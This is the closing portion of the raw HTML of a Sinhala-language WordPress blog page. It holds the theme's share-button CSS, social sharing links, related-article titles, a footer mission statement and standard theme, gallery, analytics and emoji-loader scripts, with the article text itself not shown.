            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffacultyofsex.com%2Farchives%2F124" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B6%85%E0%B6%82%E0%B6%B4%E0%B7%92%E0%B6%A7%E0%B7%92%E0%B6%BA%E0%B7%99+%E0%B7%83%E0%B7%94%E0%B6%B8%E0%B6%B1+%E0%B6%91%E0%B6%9A%E0%B7%8A%E0%B6%9A+%E0%B6%BA%E0%B6%B8%E0%B7%94.&url=https%3A%2F%2Ffacultyofsex.com%2Farchives%2F124&via=Faculty+of+Sex" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://facultyofsex.com/archives/124&amp;media=https://facultyofsex.com/wp-content/uploads/2016/12/Picture1.jpg&description=%E0%B6%85%E0%B6%82%E0%B6%B4%E0%B7%92%E0%B6%A7%E0%B7%92%E0%B6%BA%E0%B7%99+%E0%B7%83%E0%B7%94%E0%B6%B8%E0%B6%B1+%E0%B6%91%E0%B6%9A%E0%B7%8A%E0%B6%9A+%E0%B6%BA%E0%B6%B8%E0%B7%94." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B6%85%E0%B6%82%E0%B6%B4%E0%B7%92%E0%B6%A7%E0%B7%92%E0%B6%BA%E0%B7%99+%E0%B7%83%E0%B7%94%E0%B6%B8%E0%B6%B1+%E0%B6%91%E0%B6%9A%E0%B7%8A%E0%B6%9A+%E0%B6%BA%E0%B6%B8%E0%B7%94. %0A%0A https://facultyofsex.com/archives/124" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://facultyofsex.com/archives/author/cult">cult</a></span></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="cult"><meta itemprop="url" content="https://facultyofsex.com/archives/author/cult"></span><meta itemprop="datePublished" content="2016-12-01T17:38:00+05:30"><meta itemprop="dateModified" content="2021-09-04T13:31:38+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://facultyofsex.com/archives/124"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://facultyofsex.com/wp-content/uploads/2021/04/FOS.png"></span><meta itemprop="name" content="Faculty of Sex"></span><meta itemprop="headline " content="අංපිටියෙ සුමන එක්ක යමු."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://facultyofsex.com/wp-content/uploads/2016/12/Picture1.jpg"><meta itemprop="width" content="400"><meta itemprop="height" content="225"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_3" ><script type="f2eccf50c9b260257fc82ebf-text/javascript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":124,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "105";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "21";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/6315" rel=" bookmark" class="td-image-wrap " title="ට්‍රිප් එකක් යන්න එනවද ?" ><img class="entry-thumb" src="[data-uri]" alt="" title="ට්‍රිප් එකක් යන්න එනවද ?" data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2021/11/Faculty-of-sex-Cult-Trip-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/6315" rel="bookmark" title="ට්‍රිප් එකක් යන්න එනවද ?">ට්‍රිප් එකක් යන්න එනවද ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/6243" rel=" bookmark" class="td-image-wrap " title="අනුරගෙ පුතා නයිට් ක්ලබ් ගියා" ><img class="entry-thumb" src="[data-uri]" alt="" title="අනුරගෙ පුතා නයිට් ක්ලබ් ගියා" data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2021/11/Faculty-of-sex-Anura-Kumara-Son-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/6243" rel="bookmark" title="අනුරගෙ පුතා නයිට් ක්ලබ් ගියා">අනුරගෙ පුතා නයිට් ක්ලබ් ගියා</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/5991" rel=" bookmark" class="td-image-wrap " title="කරුණු සහ හිතලු" ><img class="entry-thumb" src="[data-uri]" alt="" title="කරුණු සහ හිතලු" data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2021/10/Faculty-of-sex-Meditation-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/5991" rel="bookmark" title="කරුණු සහ හිතලු">කරුණු සහ හිතලු</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/5758" rel=" bookmark" class="td-image-wrap " title="හැම පවුලකින්ම එක්කෙනෙක් හරි රට යවමු" ><img class="entry-thumb" src="[data-uri]" alt="" title="හැම පවුලකින්ම එක්කෙනෙක් හරි රට යවමු" data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2021/09/Faculty-of-sex-Airport-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/5758" rel="bookmark" title="හැම පවුලකින්ම එක්කෙනෙක් හරි රට යවමු">හැම පවුලකින්ම එක්කෙනෙක් හරි රට යවමු</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/5748" rel=" bookmark" class="td-image-wrap " title="ඒලියන්ත වයිට්ගේ සමුගැනීම" ><img class="entry-thumb" src="[data-uri]" alt="" title="ඒලියන්ත වයිට්ගේ සමුගැනීම" data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2021/09/Faculty-of-sex-Eliyantha-White-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/5748" rel="bookmark" title="ඒලියන්ත වයිට්ගේ සමුගැනීම">ඒලියන්ත වයිට්ගේ සමුගැනීම</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://facultyofsex.com/"><img class="td-retina-data" src="https://facultyofsex.com/wp-content/uploads/2021/05/FOS-White.png" data-retina="https://facultyofsex.com/wp-content/uploads/2021/05/FOS-Wide-White.png" alt="" title=""  width="190" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>A Sexual Freedom Movement with a mission is to create a society that consists of open minded, intellectual, loving individuals with mutual respect for each other's desires and preferences</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/facultyofsex" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://facultyofsex.com/archives/8689" rel=" bookmark" class="td-image-wrap " title="කවදා හරි එහෙම මැරෙන්න ඕනි." ><img class="entry-thumb" src="[data-uri]" alt="" title="කවදා හරි එහෙම මැරෙන්න ඕනි." data-type="image_tag" data-img-url="https://facultyofsex.com/wp-content/uploads/2025/03/hq720-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://facultyofsex.com/archives/8689" rel="bookmark" title="කවදා හරි එහෙම මැරෙන්න ඕනි.">කවදා හරි එහෙම මැරෙන්න ඕනි.</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696a16ad911a7
    -->

    <script type="f2eccf50c9b260257fc82ebf-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/lightboxes/imageLightbox/imagelightbox.min.js?ver=8.0.5" id="gg-lightbox-js-js"></script>
<script type="f2eccf50c9b260257fc82ebf-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="f2eccf50c9b260257fc82ebf-text/javascript" src="https://facultyofsex.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_posts_autoload-js"></script>
<script type="f2eccf50c9b260257fc82ebf-text/javascript" src="https://facultyofsex.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.5.1" id="td-site-min-js"></script>
<script type="f2eccf50c9b260257fc82ebf-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="f2eccf50c9b260257fc82ebf-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"193232664\",\"post\":\"124\",\"tz\":\"5.5\",\"srv\":\"facultyofsex.com\",\"j\":\"1:15.3\"}") ]);
_stq.push([ "clickTrackerInit", "193232664", "124" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="f2eccf50c9b260257fc82ebf-text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="f2eccf50c9b260257fc82ebf-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/isotope/isotope.pkgd.min.js?ver=3.0.6" id="gg-isotope-js"></script>
<script type="f2eccf50c9b260257fc82ebf-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/jquery.galleria/galleria-1.5.7.min.js?ver=1.5.7" id="gg-galleria-slider-js"></script>
<script type="f2eccf50c9b260257fc82ebf-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/jquery.galleria/themes/ggallery/galleria.ggallery.min.js?ver=1.5.7" id="gg-gs-lcweb-theme-js"></script>
<script type="f2eccf50c9b260257fc82ebf-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/slick/slick.min.js?ver=1.8.0" id="gg-slick-js"></script>
<script type="f2eccf50c9b260257fc82ebf-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/lc-lazyload/lc-lazyload.min.js?ver=2.0.1" id="gg-lazyload-js"></script>
<script type="f2eccf50c9b260257fc82ebf-text/javascript" src="https://facultyofsex.com/wp-content/plugins/global-gallery/js/global_gallery.min.js?ver=8.0.5" id="gg-frontend-js"></script>
<script type="f2eccf50c9b260257fc82ebf-text/javascript" src="https://facultyofsex.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1ex" id="tdb_js_files_for_front-js"></script>
<script type="f2eccf50c9b260257fc82ebf-text/javascript" src="https://facultyofsex.com/wp-content/plugins/elfsight-age-verification-cc/assets/elfsight-age-verification.js?ver=1.1.0" id="elfsight-age-verification-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://facultyofsex.com/wp-includes/js/wp-emoji-release.min.js?ver=3228d3485b2ab72a38cdb2355922d145"}}
</script>
<script type="f2eccf50c9b260257fc82ebf-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://facultyofsex.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="f2eccf50c9b260257fc82ebf-text/javascript">
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});
</script>

    <script type="f2eccf50c9b260257fc82ebf-text/javascript">
    (function($) {    
		"use strict"; 
        
        let lcl_gg_prepare, lcl_gg_nulling_prepare;
        
        

        // thumbs maker
        var gg_lb_thumb = function(src) {
                            return 'https://facultyofsex.com/wp-content/plugins/global-gallery/classes/easy_wp_thumbs.php?src='+ encodeURIComponent(src) +'&w=100&h=100';
            	
        };


        // show lightbox 
        window.gg_throw_lb = function(gall_obj, rel, clicked_index, no_deeplink) {
            if(!Object.keys(gall_obj).length) {return false;}

            ($('#gg_lb_gall').length) ? $('#gg_lb_gall').empty() : $('body').append('<div id="gg_lb_gall"></div>');

            
                var uniqid = new Date().getTime();
                $.each(Object.keys(gall_obj), function(i, v) {
                    var obj = gall_obj[v];
                    var txt = (obj.descr) ? '<p class="gg_lb_p_margin"><strong>'+obj.title+'</strong></p>'+obj.descr : obj.title;

                    $('#gg_lb_gall').append('<a href="'+obj.img+'" rel="'+uniqid+'" class="gg_displaynone"><img src="" alt="'+ gg_lb_html_fix(txt) +'" /></a>');
                });

                var selectorF = '#gg_lb_gall a[rel='+uniqid+']';
                var instanceF = $( selectorF ).imageLightbox({
                    //selector:       'a[data-imagelightbox]', // string;
                    allowedTypes:   '',
                    animationSpeed: 500,
                    activity:       true,
                    arrows:         true,
                    button:         true,
                    caption:        true,
                    fullscreen:     true,
                    gutter:         15,
                    offsetY:        0,
                    navigation:     false,
                    overlay:        true,
                });

                $('#gg_lb_gall > a:eq('+ clicked_index +')').trigger('click');


                    };
        
    })(jQuery);    
	</script>
	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f2eccf50c9b260257fc82ebf-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e1fecb2dd5384eb88eec16f660b53d1d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-16 16:15:01 -->